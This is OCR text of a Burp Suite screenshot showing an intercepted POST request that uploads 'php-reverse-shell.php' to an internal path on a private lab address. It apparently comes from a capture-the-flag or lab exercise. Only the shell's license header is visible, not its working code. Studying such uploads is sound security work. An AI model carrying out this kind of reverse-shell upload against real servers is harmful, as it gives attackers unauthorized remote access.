 Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer
tender Project options User options Learn Burp Bounty Free Hackvertor Autorize
Headers Analyzer
Intercept HTTP history WebSockets history Options
Request to http://10.10.209.35:3333
Forward Drop Intercept is on Action Oper
Comment this item HTTP/1
Pretty Raw Hex Hackvertor
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.209.35:3333
3 Content-Length: 5794
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.209.35:3333
7 Content-Type: multipart/form-data;
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
igned-exchange;v=b3;q=0.7
10 Referer: http://10.10.209.35:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibil
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you,
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
Search...
0 matches
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12